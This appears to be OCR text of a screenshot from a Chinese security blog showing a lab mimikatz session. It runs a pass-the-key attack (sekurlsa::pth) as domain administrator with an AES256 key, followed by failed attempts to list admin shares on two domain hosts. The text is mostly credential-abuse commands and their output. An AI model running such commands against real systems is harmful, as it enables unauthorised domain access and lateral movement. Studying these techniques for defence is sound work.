 mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:xie.com /aes256:1a39fa07e4c96606b371fe12334848efc60d8b3c4253ce6e0cb1a454c7d42083
user    : administrator
domain  : xie.com
program : cmd.exe
impers. : no
AES256  : 1a39fa07e4c96606b371fe12334848efc60d8b3c4253ce6e0cb1a454c7d42083
  |  PID  2620
  |  TID  1820
  |  LSA Process is now R/W
  |  LUID 0 ; 555854 (00000000:00087b4e)
  \_ msv1_0   - data copy @ 00000000002D1A90 : OK !
  \_ kerberos - data copy @ 00000000002ECB28
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000000001747918 (16) -> null
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\win2008.xie.com\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>dir \\win2003.xie.com\c$
Logon failure: unknown user name or bad password.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192